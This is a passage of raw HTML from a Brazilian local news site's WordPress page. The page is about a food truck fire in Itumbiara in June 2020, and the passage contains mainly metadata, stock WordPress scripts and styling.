

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/
body_size: 229757
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Caminhão carregado de alimento pega fogo em Itumbiara - Jornal Cidades - um Jornal de Verdade</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jornalcidades.tv.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caminhão carregado de alimento pega fogo em Itumbiara" />
	<meta property="og:description" content="Um caminhão baú carregado de alimentos pegou fogo ontem (21/06), na cidade de Itumbiara. O incêndio começou por volta das 17h10m, na Rua Mauro Borges e o Corpo de Bombeiros foi acionado, conseguindo apagar o fogo com meia hora de trabalho. Apesar do susto e perda total do baú e da carga, não houve feridos [&hellip;]" />
	<meta property="og:url" content="https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/" />
	<meta property="og:site_name" content="Jornal Cidades - um Jornal de Verdade" />
	<meta property="article:publisher" content="https://www.facebook.com/jorcidades/" />
	<meta property="article:published_time" content="2020-06-22T12:18:59+00:00" />
	<meta property="article:modified_time" content="2020-06-22T12:19:47+00:00" />
	<meta property="og:image" content="https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wilson Barbosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Wilson Barbosa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#article","isPartOf":{"@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/"},"author":{"name":"Wilson Barbosa","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc"},"headline":"Caminhão carregado de alimento pega fogo em Itumbiara","datePublished":"2020-06-22T12:18:59+00:00","dateModified":"2020-06-22T12:19:47+00:00","mainEntityOfPage":{"@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/"},"wordCount":171,"commentCount":0,"publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"image":{"@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg","articleSection":["Cidades","Destaque"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#respond"]}]},{"@type":"WebPage","@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/","url":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/","name":"Caminhão carregado de alimento pega fogo em Itumbiara - Jornal Cidades - um Jornal de Verdade","isPartOf":{"@id":"https://www.jornalcidades.tv.br/#website"},"primaryImageOfPage":{"@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#primaryimage"},"image":{"@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg","datePublished":"2020-06-22T12:18:59+00:00","dateModified":"2020-06-22T12:19:47+00:00","breadcrumb":{"@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#primaryimage","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jornalcidades.tv.br/"},{"@type":"ListItem","position":2,"name":"Caminhão carregado de alimento pega fogo em Itumbiara"}]},{"@type":"WebSite","@id":"https://www.jornalcidades.tv.br/#website","url":"https://www.jornalcidades.tv.br/","name":"Jornal Cidades - um Jornal de Verdade","description":"Aqui você encontra as notícias de Goiatuba e região.","publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jornalcidades.tv.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.jornalcidades.tv.br/#organization","name":"Jornal Cidades - Goiatuba e Região","url":"https://www.jornalcidades.tv.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","width":544,"height":180,"caption":"Jornal Cidades - Goiatuba e Região"},"image":{"@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jorcidades/"]},{"@type":"Person","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc","name":"Wilson Barbosa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/person/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","caption":"Wilson Barbosa"},"sameAs":["http://www.jornalcidades.tv.br"],"url":"https://www.jornalcidades.tv.br/author/wilson/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo; Caminhão carregado de alimento pega fogo em Itumbiara" href="https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornalcidades.tv.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornalcidades.tv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-newsletter/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jornalcidades.tv.br/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jornalcidades.tv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jornalcidades.tv.br/wp-json/wp/v2/posts/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornalcidades.tv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jornalcidades.tv.br/?p=786' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fcaminhao-carregado-de-alimento-pega-fogo-em-itumbiara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fcaminhao-carregado-de-alimento-pega-fogo-em-itumbiara%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
